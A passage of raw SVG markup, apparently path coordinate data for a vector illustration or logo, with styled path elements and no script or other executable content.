9-18.75,15.6-4.28,5.59-7.4,11.79-9.51,18.5-1.37,4.38-2.2,8.87-2.43,13.46-.15,2.98-.16,5.96,.31,8.92,.09,.54,.18,.62,.72,.46,1.64-.46,3.26-.98,4.8-1.71,.55-.26,.98-.63,1.3-1.14,.33-.54,.54-1.12,.66-1.74,.59-2.98,1.15-5.96,1.75-8.93,.62-3.1,1.12-6.22,1.97-9.28,.37-1.34,.73-2.68,1.44-3.9,.71-1.22,1.7-2.15,3.01-2.7,4.39-1.84,8.85-3.48,13.39-4.89,.56-.17,1.01-.18,1.47,.19,.18,.15,.41,.24,.61,.36,.42,.24,.48,.23,.7-.21,.16-.33,.28-.68,.44-1.01,.21-.44,.53-.75,1.05-.77,.19,0,.35-.1,.51-.18,.88-.41,1.79-.75,2.73-.99,.24-.06,.45-.06,.66,.13,.53,.5,1.15,.9,1.75,1.33,.42,.3,.81,.62,1.22,.94,.16,.13,.26,.29,.28,.51,.06,1.1,.15,2.19,.2,3.29,.07,1.51,.13,3.03,.26,4.57,.12-.17,.15-.33,.18-.48,.42-2.08,.78-4.17,1.12-6.26,.33-1.98,.68-3.96,1.09-5.93,.08-.41,.27-.65,.69-.73,.51-.09,.98-.3,1.46-.48,.73-.28,1.46-.59,2.22-.79,.41-.11,.77-.14,1.11,.19,.17,.17,.39,.28,.58,.41,.86,.59,1.77,1.11,2.61,1.73,.2,.15,.34,.3,.41,.55,.63,2.26,1.47,4.44,2.17,6.68,.04,.14,.04,.33,.21,.41Zm-15.79,23.2c1.2-.39,2.35-.76,3.49-1.13,.29-.09,.44-.3,.49-.6,.29-1.62,.59-3.24,.89-4.85,.62-3.36,1.27-6.72,1.93-10.07,.36-1.85,.85-3.67,1.12-5.53,.02-.17,.03-.36,.2-.46,.2,.07,.25,.22,.29,.39,.08,.3,.18,.59,.26,.89,1.57,5.54,3.39,11,5,16.53,.14,.47,.18,.5,.66,.31,1.02-.4,2.03-.83,3.06-1.22,.31-.11,.4-.29,.46-.59,.38-1.97,.77-3.95,1.16-5.92,.63-3.21,1.27-6.42,1.9-9.63,.8-4.05,1.6-8.11,2.39-12.16,.11-.56,.22-1.11,.33-1.67,.06-.31,.03-.34-.31-.31-.05,0-.11,.01-.16,.03-1.11,.26-2.16,.67-3.22,1.09-.15,.06-.23,.15-.25,.32-.01,.14-.06,.29-.08,.43-.42,2.36-.81,4.72-1.26,7.07-.89,4.61-1.81,9.22-2.73,13.82-.04,.23-.05,.56-.32,.58-.29,.03-.3-.3-.37-.52-.01-.03-.03-.07-.04-.1-1.15-3.83-2.28-7.67-3.44-11.5-.61-2.03-1.16-4.08-1.89-6.07-.19-.52-.2-.52-.75-.38-.9,.24-1.77,.58-2.65,.9-.4,.14-.57,.36-.64,.76-.55,2.95-1.12,5.89-1.68,8.83-.65,3.48-1.29,6.97-1.94,10.46-.6,3.22-1.22,6.43-1.82,9.64-.04,.19-.05,.39-.08,.64Zm-5.96,41.94c.14,.08,.23,.05,.31,.03,1.07-.27,2.09-.66,3.11-1.06,.26-.1,.31-.28,.35-.5,.46-2.74,1.14-5.44,1.59-8.18,.06-.37,.25-.57,.61-.68,.61-.18,1.21-.4,1.82-.61,1.55-.54,3.08-1.14,4.65-1.65,.29-.09,.46-.06,.62,.22,.29,.53,.64,1.03,.95,1.54,.92,1.54,1.78,3.11,2.75,4.62,.28,.43,.28,.43,.79,.3,.91-.24,1.75-.63,2.62-.98,.11-.05,.26-.05,.3-.21-1.06-1.91-2.13-3.83-3.2-5.75-.21-.38-.36-.82-.83-1.04,1.38-.53,2.19-1.52,2.66-2.82,.32-.88,.44-1.81,.62-2.72,.45-2.26,.87-4.52,1.3-6.78,.33-1.7,.68-3.4,1.06-5.1,.19-.83,.21-1.67-.16-2.47-.46-.99-1.17-1.29-2.19-.93-1.75,.63-3.51,1.25-5.27,1.87-2.79,.98-5.6,1.91-8.39,2.92-.32,.12-.47,.28-.53,.6-.1,.54-.23,1.07-.34,1.61-.73,3.62-1.29,7.27-2.08,10.88-.74,3.41-1.39,6.84-2.07,10.27-.43,2.19-.86,4.37-1.08,6.61Zm-16.77-34.27c.27,.03,.45-.07,.63-.13,5.47-1.82,10.93-3.63,16.4-5.46,1.52-.51,3.07-.96,4.54-1.63,.26-.12,.4-.24,.38-.57-.14-1.92-.26-3.83-.37-5.75-.22-3.62-.48-7.23-.77-10.84-.27-3.36-.53-6.71-.79-10.07-.03-.41-.04-.43-.47-.33-.66,.15-1.29,.4-1.92,.64-.44,.17-.71,.45-.92,.87-2.37,4.6-4.74,9.2-7.14,13.79-3.2,6.11-6.24,12.3-9.23,18.5-.14,.3-.28,.59-.32,.97Zm57.61-19.87c.14,.09,.25,.04,.35,0,.51-.16,1.01-.33,1.52-.48,1.31-.39,2.52-1.05,3.81-1.49,5.34-1.85,10.65-3.76,16.05-5.44,.47-.14,.47-.15,.44-.64-.1-1.86-.21-3.73-.32-5.59-.18-3.09-.36-6.17-.55-9.26-.18-2.79-.38-5.59-.57-8.38-.07-1-.15-2.01-.24-3.01-.04-.46-.09-.5-.54-.38-.66,.16-1.31,.34-1.93,.62-.35,.16-.59,.39-.77,.73-1.54,2.99-3.1,5.97-4.66,8.95-2.28,4.36-4.57,8.71-6.84,13.08-1.52,2.92-3.01,5.86-4.51,8.79-.42,.83-.84,1.66-1.25,2.48Zm-8.97,15.21c-.26-.02-.41,.02-.58,.05-1.02,.23-1.99,.63-2.96,.99-.31,.12-.46,.3-.56,.6-.37,1.23-.61,2.48-.84,3.74-.48,2.62-.99,5.25-1.49,7.87-.54,2.82-1.08,5.64-1.6,8.46-.36,1.96-.75,3.91-1.18,5.86-.16,.74-.08,1.44,.33,2.11,.45,.74,1.11,1.06,1.98,.88,.92-.19,1.81-.45,2.69-.75,2.39-.81,4.77-1.64,7.16-2.44,.89-.3,1.76-.61,2.61-.99,.86-.39,1.39-1.01,1.75-1.86,.54-1.29,.88-2.63,1.1-4.01,.46-2.85,1.09-5.67,1.61-8.51,.48-2.59,.96-5.18,1.48-7.76,.53-2.61,.89-5.26,1.5-7.86,.04-.18,.07-.36,.09-.54,.03-.25-.02-.3-.27-.22-1.01,.32-2.01,.66-3.03,.97-.31,.09-.43,.27-.49,.57-.36,1.9-.73,3.8-1.1,5.71-.91,4.63-1.82,9.25-2.72,13.88-.24,1.24-.54,2.46-.62,3.73-.03,.47-.11,.94-.28,1.39-.32,.86-.78,1.58-1.77,1.76-.12,.02-.24,.08-.36,.12-1.79,.63-3.59,1.26-5.41,1.8-.44,.13-.87,.27-1.33,.33-.43,.06-.6-.09-.63-.52,0-.13,0-.26,.03-.38,.28-1.23,.48-2.48,.71-3.71,.44-2.32,.92-4.62,1.36-6.94,.78-4.13,1.52-8.27,2.41-12.38,.14-.64,.26-1.28,.4-1.97Zm26.64,15.35c-.18,0-.33,.05-.49,.09-2.14,.63-4.24,1.39-6.36,2.07-.89,.28-1.75,.65-2.66,.87-.19,.04-.37,.13-.56,.02,0-.25,.15-.4,.25-.57,.88-1.52,1.77-3.03,2.65-4.55,3.82-6.6,7.57-13.24,11.44-19.81,.16-.27,.28-.55,.33-.86,.11-.63,.25-1.25,.34-1.89,.08-.52,.26-1.02,.24-1.59-.21,.07-.38,.12-.55,.18-4.84,1.66-9.7,3.26-14.52,4.99-.31,.11-.47,.28-.53,.61-.2,1.06-.42,2.12-.63,3.17-.02,.12-.09,.25,.04,.35,.12,.03,.22-.04,.32-.07,3.06-1.04,6.12-2.09,9.19-3.12,.24-.08,.54-.36,.74-.1,.17,.22-.13,.46-.25,.67-2.39,3.88-4.7,7.8-6.95,11.76-2.29,4.04-4.5,8.13-6.93,12.09-.46,.75-.8,1.51-.9,2.38-.03,.27-.1,.54-.12,.81-.03,.51-.17,1.01-.09,1.52,.15,.05,.27-.01,.39-.05,.92-.31,1.84-.62,2.75-.93,3.91-1.33,7.82-2.66,11.74-3.97,.32-.11,.46-.26,.52-.6,.15-.94,.34-1.87,.51-2.8,.04-.21,.14-.41,.08-.65Zm-95.82-3.78c.27,.03,.44-.08,.63-.15,.72-.26,1.44-.54,2.16-.79,2.62-.93,5.28-1.74,7.87-2.73,.73-.28,1.46-.57,2.13-1.01,2.02-1.32,3.36-3.09,3.81-5.51,.53-2.84,1.13-5.66,1.69-8.49,.64-3.19,1.27-6.38,1.92-9.57,.46-2.24,1.8-3.71,3.96-4.42,.75-.25,1.51-.45,2.25-.69,1.95-.63,3.86-1.35,5.83-1.91,.33-.09,.53-.31,.61-.64,.19-.8,.4-1.6,.58-2.4,.08-.35,.14-.71,.1-1.1-.42,.03-.79,.21-1.16,.33-3.43,1.02-6.82,2.19-10.27,3.16-.81,.23-1.57,.58-2.3,1.02-1.26,.77-2.09,1.84-2.45,3.29-.58,2.33-1.02,4.68-1.44,7.04-.44,2.5-.85,5.01-1.44,7.48-.3,1.26-.66,2.51-.95,3.77-.23,.98-.41,1.97-.68,2.94-.35,1.24-1.04,2.18-2.15,2.85-1.12,.68-2.31,1.18-3.56,1.54-1.95,.56-3.85,1.28-5.78,1.9-.32,.1-.46,.27-.51,.6-.14,.79-.39,1.56-.6,2.33-.1,.36-.23,.73-.26,1.16Zm39.76-1.44c-.73,.14-1.36,.36-2,.56-2.94,.94-5.8,2.11-8.79,2.92-.67,.18-1.22,.57-1.69,1.08-.73,.78-1.22,1.69-1.44,2.73-.39,1.82-.78,3.64-1.16,5.47-.64,3.08-1.25,6.16-1.82,9.25-.37,1.96-.61,3.94-.98,5.9-.2,1.06-.45,2.11-.5,3.19-.02,.4-.05,.8,.03,1.2,.2,1.04,1.36,1.73,2.38,1.41,.96-.3,1.92-.61,2.87-.92,2.45-.79,4.9-1.58,7.31-2.52,.27-.1,.41-.23,.45-.54,.06-.49,.18-.97,.27-1.45,.12-.68,.24-1.35,.37-2.06-.31-.02-.54,.1-.78,.17-2.25,.66-4.43,1.49-6.62,2.31-.4,.15-.81,.21-1.23,.24-.52,.03-.83-.23-.93-.73-.07-.33-.04-.66,.03-.98,.62-2.9,1.14-5.81,1.7-8.72,.57-3.02,1.14-6.03,1.72-9.05,.05-.29,.14-.57,.3-.82,.54-.88,1.23-1.58,2.2-1.99,2.21-.93,4.52-1.6,6.78-2.38,.91-.32,.79-.15,1.11-1.21,.03-.09,.03-.18,.05-.27,.13-.9,.27-1.81,.41-2.79Zm48.7-56.6c-.21,.06-.34,.1-.46,.14-3.81,1.28-7.63,2.55-11.44,3.83-2.48,.83-4.95,1.68-7.42,2.53-.21,.07-.45,.1-.51,.42-.19,1.04-.38,2.09-.43,3.15-.01,.3,.06,.34,.37,.26,.09-.02,.17-.06,.26-.09,1.35-.47,2.69-.94,4.04-1.4,.76-.26,1.5-.58,2.29-.75,.4-.09,.46-.03,.38,.36-.22,1.06-.45,2.11-.67,3.17-.91,4.4-1.83,8.81-2.71,13.22-.59,2.96-1.14,5.92-1.7,8.89-.02,.1-.05,.22,.04,.31,.15,.03,.28-.03,.43-.06,1.03-.25,2.02-.66,3.03-.96,.35-.11,.49-.31,.56-.64,.28-1.21,.56-2.42,.78-3.64,.34-1.93,.66-3.86,1.03-5.78,.52-2.69,1.07-5.38,1.6-8.07,.54-2.73,1.09-5.45,1.63-8.18,.04-.21,.1-.34,.32-.36,.11-.01,.21-.06,.32-.09,2.44-.7,4.83-1.57,7.22-2.43,.18-.07,.32-.15,.36-.36,.22-1.13,.44-2.25,.68-3.45Zm-51.9,80.66c.06-.18,.11-.3,.14-.42,.26-1.23,.55-2.46,.78-3.7,.49-2.58,.94-5.17,1.41-7.76,.19-1.04,.38-2.08,.56-3.13,.07-.4-.06-.5-.45-.39-.03,0-.07,.03-.1,.04-.69,.35-1.44,.51-2.18,.73-.7,.2-1.4,.41-2.03,.82-.75,.49-1.28,1.13-1.45,2.03-.3,1.54-.62,3.08-.93,4.62-.52,2.65-1.04,5.3-1.56,7.96-.03,.17-.15,.34-.05,.53,.26,0,.5-.1,.74-.17,1.43-.45,2.86-.9,4.29-1.36,.31-.1,.59-.16,.82,.2Zm-14.71-36.45l.12,.03c2.78-5.4,5.56-10.8,8.37-16.25-.14,0-.21-.01-.28,0-1.02,.21-2.02,.51-2.95,1-1.32,.69-2.27,1.71-2.68,3.17-.12,.44-.24,.88-.35,1.32-.74,2.89-1.34,5.8-1.88,8.73-.12,.66-.28,1.32-.35,1.99Zm66.32-35.72c-.18-.07-.32-.02-.46,0-1.37,.27-2.64,.86-3.95,1.3-.24,.08-.28,.26-.32,.46-.22,1.17-.48,2.33-.66,3.5-.39,2.43-.73,4.87-1.09,7.31-.02,.16-.07,.33,.03,.62,2.19-4.47,4.32-8.83,6.46-13.2Zm1.47,39.3c-.27,0-.43,.08-.59,.14-.36,.13-.72,.27-1.07,.42-.42,.17-.82,.17-1.18-.15-.05-.05-.12-.09-.18-.12-.29-.17-.37-.13-.44,.2-.1,.54-.19,1.08-.29,1.62-.36,1.89-.74,3.77-1,5.67-.04,.28-.04,.56-.06,.83l.12,.03c1.4-2.95,3.03-5.77,4.7-8.64Zm-31.08,26.78c0-.16,0-.3,0-.44,0-.11-.02-.22-.17-.2-.15,.02-.16,.13-.11,.24,.07,.14,.1,.31,.29,.4Zm-36.74-30.18l-.02,.04h.03v-.04Z"/><path class="cls-6" d="M111.34,286.52s0,.12-.02,.21c-.21,1.12-1.6,2.08-2.73,1.88-.97-.18-1.4-1.07-.89-1.9,.44-.71,1.12-1.14,1.9-1.4,.44-.14,.91-.07,1.3,.24,.29,.23,.44,.53,.43,.96Zm-1.1,.21c.05-.57-.58-.81-.99-.63-.2,.09-.39,.19-.57,.31-.23,.15-.35,.38-.31,.65,.03,.27,.19,.47,.43,.59,.56,.25,1.43-.3,1.45-.91Z"/><path class="cls-6" d="M74.5,294.63c-.08,.03-.1,.05-.12,.04q-1.02-.14-1.59-1c-.12-.18-.24-.36-.41-.61-.14,.3-.17,.56-.21,.82-.04,.24-.14,.37-.41,.28-.07-.02-.14-.04-.21-.06q-.45-.12-.37-.57c.12-.66,.24-1.33,.35-1.99,.03-.18,.1-.26,.29-.22,.02,0,.04,0,.05,.01,.79,.2,.72,.1,.58,.83-.03,.14-.08,.28-.02,.47,.34-.13,.63-.36,.91-.57,.32-.23,.62-.35,1.01-.2,.17,.07,.36,.04,.56,.17-.31,.29-.7,.43-1.04,.65-.55,.34-.62,.23-.19,.81,.27,.37,.52,.74,.81,1.15Z"/><path class="cls-6" d="M102.97,290.13c.17,.05,.35,.09,.49,.22,.46,.45,.43,.96-.1,1.35-.49,.36-1.09,.39-1.66,.51-.15,.03-.24-.04-.29-.18-.27-.68-.53-1.36-.81-2.03-.08-.18-.01-.26,.16-.32,.39-.15,.78-.32,1.17-.46,.72-.25,1.09,.03,1.02,.78,0,.04,0,.07,0,.11-.05,0-.07,.03-.04,.06,.03,.03,.06,0,.06-.04Zm-.94,1.06c.2-.09,.34-.15,.49-.22,.08-.04,.18-.09,.15-.19-.03-.13-.16-.12-.27-.11-.31,.02-.38,.11-.38,.52Zm-.27-1.01c.23-.11,.47-.15,.44-.43,0-.11-.14-.18-.25-.14-.31,.09-.18,.34-.19,.58Z"/><path class="cls-6" d="M124.49,270.75c.27-.45,.5-.85,.75-1.23,.34-.51,.79-.87,1.42-.93,.92-.09,1.57,.71,1.31,1.6-.05,.18-.12,.34-.24,.49-.28,.36-.56,.72-.83,1.09-.11,.16-.22,.22-.41,.11-.65-.37-1.3-.73-2-1.12Zm1.77-1.07c-.24,0-.48,.16-.66,.41-.17,.24-.15,.38,.1,.54,.26,.17,.53,.31,.79,.48,.19,.13,.3,.05,.38-.12,.07-.15,.14-.3,.17-.45,.1-.5-.21-.85-.78-.85Z"/><path class="cls-6" d="M118.51,281.84c-.14,.26-.33,.38-.47,.54-.13,.16-.29,.23-.48,.11-.21-.13-.38-.05-.56,.07-.17,.11-.34,.22-.52,.31-.25,.13-.44,.27-.23,.59,.07,.1,.02,.21-.07,.3-.18,.17-.33,.38-.55,.51-.18-.17-.16-.39-.21-.58-.18-.65-.32-1.32-.5-1.97-.07-.25-.04-.42,.15-.58,.11-.09,.21-.2,.31-.31,.14-.17,.29-.17,.49-.08,.86,.37,1.72,.72,2.64,1.1Zm-2.02,.24c-.16-.12-.3-.28-.55-.31-.03,.28,.07,.49,.16,.77,.17-.16,.33-.24,.39-.46Z"/><path class="cls-6" d="M119.55,276.93c.42-.42,.79-.79,1.17-1.16,.2-.19,.43-.34,.71-.39,.54-.1,.82,.13,.78,.67,0,.1-.04,.2-.06,.35l1.53-.2c-.13,.37-.4,.61-.6,.89-.09,.12-.23,.09-.36,.09-.34,0-.68,0-1.06,0,.07,.25,.22,.36,.36,.47,.24,.2,.23,.38,.04,.6-.05,.05-.09,.12-.12,.18-.11,.19-.23,.19-.39,.06-.64-.51-1.29-1.01-1.99-1.56Zm1.79-1.07c-.2,0-.48,.21-.46,.35,.01,.1,.33,.42,.42,.39,.2-.06,.29-.24,.31-.41,.02-.18-.11-.3-.27-.33Z"/><path class="cls-6" d="M79.02,295.46c.22-.41,.4-.77,.59-1.12,.23-.43,.48-.86,.71-1.3,.11-.23,.27-.33,.52-.3,.14,.02,.29,0,.44,0,.14,0,.24,.05,.29,.19,.35,.86,.71,1.72,1.07,2.58,.02,.04,0,.11,0,.16-.22,.07-.44,.03-.66,.04-.17,.01-.29-.05-.34-.21-.09-.27-.3-.34-.55-.37-.2-.02-.39-.07-.59-.12-.11-.03-.24-.05-.28,.08-.23,.6-.7,.34-1.18,.36Zm1.92-1.8c-.18,.22-.29,.48-.38,.75,.68,.13,.7,.11,.55-.46-.03-.1-.01-.23-.16-.29Z"/><path class="cls-6" d="M66.68,290.72q-.56-.42-.94-.39c.06,.25,.19,.37,.44,.46,.55,.2,.68,.56,.45,1.08-.08,.18-.19,.32-.39,.35-.65,.09-1.28,.07-1.78-.44-.27-.27-.28-.27,0-.56,.06-.06,.14-.12,.22-.19,.1,.09,.2,.17,.3,.25,.09,.06,.18,.13,.28,.16,.27,.1,.6,.03,.63-.15,.04-.26-.12-.42-.34-.5-.21-.08-.4-.17-.57-.32-.42-.38-.35-.88,.13-1.18,.48-.29,1.61,.05,1.95,.39,.08,.08,.06,.16,.01,.25-.12,.24-.24,.49-.39,.77Z"/><path class="cls-6" d="M130.7,265.53c-.05-.09-.09-.15-.12-.22-.18-.49-.19-.5,.26-.77,.2-.12,.35-.26,.38-.5,.02-.16-.06-.2-.19-.17-.17,.03-.29,.15-.41,.26-.13,.12-.26,.26-.41,.36-.47,.32-1.02,.11-1.16-.43-.07-.29-.07-.6,.09-.86,.21-.35,.43-.71,.74-1.01,.3,.46,.3,.46,0,.89-.08,.12-.19,.23-.21,.38-.01,.1-.09,.22,.02,.3,.1,.08,.22,.03,.3-.04,.14-.12,.27-.25,.39-.38,.07-.08,.13-.18,.2-.26,.19-.21,.4-.4,.71-.31,.29,.08,.58,.47,.6,.78,.05,.84-.34,1.5-1.2,1.98Z"/><path class="cls-6" d="M96.48,293.48c-.54,.21-1.12,.29-1.68,.46-.15,.05-.24-.01-.28-.17-.2-.76-.4-1.52-.61-2.27-.06-.2,.02-.26,.19-.3,.5-.12,.99-.25,1.48-.38,.25-.07,.31,.09,.4,.26,.11,.2-.03,.26-.16,.32-.18,.09-.36,.18-.54,.27-.1,.05-.18,.11-.2,.24-.04,.22,.04,.31,.26,.27,.16-.03,.33-.06,.48-.12,.29-.11,.34,.1,.42,.28,.04,.1,0,.17-.11,.2-.19,.05-.39,.1-.58,.16-.18,.05-.21,.18-.19,.34,.03,.21,.17,.13,.29,.1,.09-.02,.18-.04,.27-.06q.43-.1,.56,.4Z"/><path class="cls-6" d="M88.63,294.97q-.46,0-.52-.47c-.06-.45-.14-.9-.16-1.36-.02-.3-.13-.42-.43-.39-.12,.01-.26,.04-.34-.11-.1-.19,.02-.4,.24-.42,.63-.07,1.27-.14,1.91-.2,.18-.02,.33-.01,.33,.23,0,.24-.13,.25-.32,.27-.44,.03-.43,.04-.38,.47,.06,.49,.11,.98,.15,1.47,.04,.51,.04,.51-.48,.51Z"/><path class="cls-6" d="M136.2,248.22c-.36-.15-.64-.27-.93-.38-.1-.04-.16-.1-.14-.2,.01-.08,.08-.12,.16-.12,.55,0,1.1,0,1.64,0,.08,0,.15,.04,.16,.12,0,.11-.09,.14-.19,.15-.23,.03-.46-.03-.73,.06,.13,.18,.32,.22,.47,.31,.1,.06,.2,.11,.18,.24-.01,.14-.13,.16-.23,.18-.21,.04-.44,.05-.64,.18,.22,.16,.49,.14,.72,.21,.07,.02,.14,.06,.13,.14-.02,.14-.12,.1-.2,.08-.42-.12-.84-.24-1.26-.36-.11-.03-.23-.06-.21-.2,.01-.14,.15-.13,.25-.17,.24-.09,.51-.05,.82-.24Z"/><path class="cls-6" d="M134.66,250.92c.04-.19,.07-.39,.12-.57,.1-.37,.1-.36,.43-.11,.28,.2,.65,.22,.97,.46-.5,.16-1.04-.15-1.52,.22Z"/><path class="cls-1" d="M65.95,265.5c-.07-.3-.06-.61,0-.91,.63-3.45,1.27-6.9,1.91-10.35,.07-.38,.15-.75,.19-1.13,.04-.31,.2-.46,.49-.56,1.66-.57,3.31-1.16,4.96-1.74,.88-.31,1.76-.62,2.64-.92,.15-.05,.31-.12,.47-.14,.51-.06,.66,.09,.65,.6-.03,.94-.2,1.85-.43,2.76-.44,1.74-.62,3.52-.8,5.31-.1,1.06-.31,2.09-.74,3.08-.27,.61-.67,1.07-1.28,1.36-.75,.36-1.53,.6-2.32,.82-1.71,.47-3.36,1.13-5.04,1.7-.22,.07-.43,.22-.71,.14Zm5.41-3.45c1.3,.1,2.43-.61,2.83-1.75,.12-.33,.22-.66,.28-1,.17-.93,.25-1.88,.53-2.8,.09-.31,.07-.65,.03-.97-.2-.05-.34,.07-.48,.13-.55,.25-1.11,.48-1.7,.6-.4,.08-.57,.28-.66,.67-.38,1.68-.6,3.38-.83,5.12Z"/><path class="cls-1" d="M59.48,220.43c.16,.77,.19,1.5,.27,2.22,.38,3.18,.5,6.38,.7,9.57,.07,1.17,.14,2.34,.23,3.5,.03,.31-.07,.45-.36,.56-3.28,1.15-6.54,2.33-9.84,3.42-.21,.07-.42,.14-.64,.11-.18-.03-.25-.13-.19-.31,.04-.1,.09-.2,.14-.3,3.11-6.09,6.24-12.18,9.28-18.3,.09-.17,.13-.39,.4-.48Zm-2.47,15.48c.75-.25,1.38-.46,2.02-.67,.14-.05,.2-.14,.17-.29-.15-.74-.07-1.49-.11-2.24,0-.21-.05-.42-.14-.69-.77,1.23-1.45,2.44-1.95,3.88Z"/><path class="cls-1" d="M117.57,200.36c.12,1.28,.23,2.48,.34,3.68,.21,2.37,.41,4.74,.52,7.11,.08,1.63,.14,3.25,.14,4.88,0,.24-.07,.35-.31,.42-3.39,.93-6.64,2.27-9.95,3.41-.19,.07-.38,.14-.58,.17-.22,.04-.3-.09-.23-.3,.03-.1,.09-.2,.14-.3,3.14-6.12,6.27-12.23,9.42-18.35,.12-.24,.2-.51,.52-.73Zm-.7,11.26h-.13c-.72,1.48-1.51,2.94-2.32,4.44,.28,.03,.44-.07,.6-.13,.58-.22,1.14-.48,1.73-.68,.28-.09,.32-.24,.31-.48-.02-.64-.01-1.28-.05-1.92-.02-.41-.1-.82-.15-1.23Z"/></g></g><g id="L0ZkLM-3"><g><path class="cls-5" d="M82.04,341.98c3.2,.02,6.38,.31,9.53,.86,1.46,.25,2.89,.62,4.35,.88,3.56,.62,6.88,1.94,10.15,3.37,3.05,1.34,5.94,2.99,8.66,4.9,.67,.47,.68,.48,1.06-.26,.12-.24,.33-.32,.56-.4,1.03-.32,2.05-.65,3.08-.97,.36-.12,.73-.23,1.09-.35,.17-.05,.31-.06,.46,.06,1.19,.99,2.39,1.98,3.51,3.06,.18,.18,.25,.37,.26,.62,.08,1.29,.19,2.58,.28,3.87,.06,.98,.11,1.97,.15,2.95,.01,.29,.08,.52,.28,.74,2.14,2.34,4.02,4.88,5.7,7.56,2.58,4.12,4.6,8.51,6.08,13.13,.95,2.97,1.67,6.01,2.12,9.1,.29,1.95,.47,3.9,.57,5.87,.07,1.45,.09,2.89,.04,4.33-.06,1.84-.23,3.67-.48,5.49-.44,3.34-1.26,6.58-2.28,9.78-.45,1.41-.83,2.83-1.28,4.24-.44,1.37-1,2.7-1.59,4.02-2,4.42-4.55,8.49-7.58,12.27-1.74,2.17-3.64,4.21-5.66,6.12-3.49,3.3-7.34,6.14-11.56,8.44-3.21,1.74-6.58,3.07-10.09,4.03-2.99,.82-6.02,1.5-9.09,1.94-1.57,.23-3.15,.39-4.73,.5-1.39,.09-2.78,.17-4.17,.15-3.22-.04-6.41-.31-9.58-.9-3.79-.7-7.44-1.84-11.02-3.24-3.19-1.25-6.19-2.89-9.15-4.58-.52-.3-1.05-.59-1.57-.9-.19-.11-.37-.14-.57-.09-1.12,.3-2.13,.01-3.09-.56-.9-.53-1.68-1.22-2.53-1.82-.15-.11-.29-.22-.45-.31-1.02-.53-1.38-1.46-1.49-2.52-.04-.36-.05-.73-.03-1.1,.01-.3-.09-.51-.3-.72-2-2.04-3.87-4.19-5.57-6.48-3.04-4.1-5.55-8.5-7.44-13.24-.61-1.54-1.17-3.1-1.64-4.7-.23-.8-.25-.81-1.04-.54-.45,.15-.9,.29-1.35,.45-.28,.1-.52,.07-.77-.1-1.23-.82-2.44-1.67-3.56-2.65-.26-.23-.38-.44-.24-.8,.13-.32,.18-.67,.24-1.01,.15-.81,.39-1.59,.7-2.36,.23-.58,.44-1.16,.57-1.77,.06-.28,.2-.44,.46-.55,.81-.36,1.67-.54,2.52-.75,.36-.09,.35-.08,.32-.45-.07-.74-.09-1.49-.17-2.24-.14-1.33-.09-2.66-.16-4-.05-.95,.03-1.9,.06-2.85,.04-1.16,.13-2.33,.25-3.49,.39-3.95,1.17-7.81,2.36-11.6,.93-2.95,2.08-5.81,3.48-8.56,2.16-4.27,4.82-8.22,7.9-11.88,1.63-1.93,3.36-3.77,5.19-5.5,1.59-1.51,3.33-2.84,5.13-4.1,2.3-1.6,4.69-3.03,7.2-4.27,3.92-1.94,8.01-3.43,12.26-4.47,2.7-.66,5.43-1.12,8.19-1.4,1.82-.19,3.64-.26,5.47-.28Zm19.01,48.05c-.22,.25-.16,.53-.19,.8-.05,.51-.24,.87-.79,1.05-1.62,.52-3.22,1.09-4.82,1.66-.33,.12-.53,.06-.77-.17-1.11-1.04-2.23-2.05-3.35-3.08-.17-.16-.26-.32-.2-.58,.48-2.27,.79-4.57,1.27-6.85,.71-3.35,1.37-6.7,2.06-10.05,.26-1.25,.51-2.51,.77-3.76,.11-.56,.04-.64-.49-.53-.62,.12-1.17,.41-1.75,.63-.19,.07-.21,.23-.24,.39-.26,1.35-.52,2.69-.78,4.04-.72,3.77-1.44,7.54-2.17,11.31-.68,3.5-1.4,6.99-2.07,10.49-.07,.37-.2,.57-.56,.69-1.65,.55-3.29,1.12-4.93,1.7-.24,.09-.41,.02-.6-.13-.64-.52-1.28-1.04-1.93-1.55-1.62-1.28-1.63-1.28-2.26-3.21-.45-1.37-.86-2.76-1.3-4.13-.03-.11,0-.27-.2-.29-.43,2.19-.79,4.39-1.15,6.59-.29,1.73-.6,3.46-.96,5.17-.08,.37-.25,.64-.65,.72-.11,.02-.21,.07-.31,.1-5.81,1.85-11.55,3.86-17.3,5.87-3.28,1.15-6.56,2.28-9.84,3.43-.27,.1-.46,.09-.68-.13-.37-.38-.78-.72-1.18-1.07-.27-.24-.54-.5-.82-.73-.29-.24-.4-.22-.59,.11-.12,.21-.23,.42-.32,.64-.44,1.05-1.19,1.82-2.12,2.46-1.33,.91-2.8,1.51-4.32,2-1.63,.53-3.3,.97-4.92,1.54-.81,.28-1.54,.66-2.18,1.23-.22,.19-.3,.34-.21,.65,.37,1.21,.75,2.41,1.19,3.59,2.46,6.62,6.05,12.58,10.64,17.95,.4,.47,.83,.92,1.18,1.45,.23,.35,.54,.64,.96,.8,.04-.19,.09-.34,.11-.51,.19-1.19,.38-2.38,.58-3.57,.52-3.06,1.1-6.12,1.7-9.17,.39-2.03,.83-4.05,1.18-6.08,.19-1.08,.37-2.16,.73-3.2,.27-.8,.63-1.56,1.16-2.23,.71-.9,1.67-1.37,2.74-1.72,5.61-1.86,11.21-3.75,16.79-5.69,3.73-1.3,7.46-2.61,11.18-3.94,.77-.27,1.5-.27,2.25,.02,.59,.23,1.1,.58,1.57,1,.49,.44,.97,.9,1.46,1.34,.25,.23,.52,.44,.83,.69,.24-.65,.32-1.26,.41-1.87,.16-1.01,.28-2.03,.52-3.02,.07-.3,.23-.49,.5-.6,1.68-.63,3.33-1.32,5.06-1.8,.31-.09,.55-.09,.77,.19,.14,.19,.34,.33,.52,.49,.87,.81,1.74,1.62,2.62,2.43,.33,.3,.53,.63,.43,1.11-.36,1.79-.69,3.59-1.05,5.38-.93,4.73-1.88,9.47-2.75,14.21-.03,.15-.1,.31,.06,.48,.49-.19,.98-.4,1.48-.56,.53-.17,.83-.52,.98-1.02,.15-.49,.29-.98,.39-1.48,.46-2.42,.91-4.85,1.36-7.28,.46-2.52,.91-5.03,1.38-7.55,.52-2.8,1.06-5.6,1.56-8.41,.08-.46,.26-.72,.69-.86,1.69-.55,3.37-1.11,5.05-1.68,.25-.09,.42-.04,.58,.16,.11,.14,.21,.31,.42,.28,.1-.1,.07-.22,.07-.32,0-.38,.16-.63,.53-.73,.11-.03,.21-.08,.31-.11,5.36-1.85,10.71-3.72,16.09-5.52,.45-.15,.77-.11,1.14,.18,1.16,.9,2.21,1.92,3.27,2.93,.3,.29,.46,.57,.36,1.01-.07,.3-.05,.62-.11,.92-.13,.65-.27,1.29-.34,1.94-.06,.58-.23,1.11-.53,1.6-.57,.94-1.1,1.89-1.64,2.85-2.39,4.